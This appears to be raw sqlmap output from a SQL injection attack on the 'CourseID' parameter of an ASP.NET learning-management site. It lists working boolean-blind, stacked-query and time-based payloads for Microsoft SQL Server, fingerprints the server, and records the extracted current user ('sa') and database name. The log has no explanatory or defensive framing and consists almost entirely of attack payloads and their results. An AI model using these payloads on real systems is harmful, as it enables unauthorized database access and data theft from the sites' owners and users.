 Parameter: CourseID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CourseID=1 AND 6829=6829
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CourseID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CourseID=1 WAITFOR DELAY '0:0:5'--
---
[11:42:33] [INFO] testing Microsoft SQL Server
[11:42:33] [INFO] confirming Microsoft SQL Server
[11:42:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:42:33] [INFO] fetching current user
[11:42:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:42:33] [INFO] retrieved:
[11:42:37] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[11:43:22] [INFO] fetching current database
[11:43:22] [INFO] retrieved: lms20120112
current database: 'lms2012
[11:45:32] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:45:32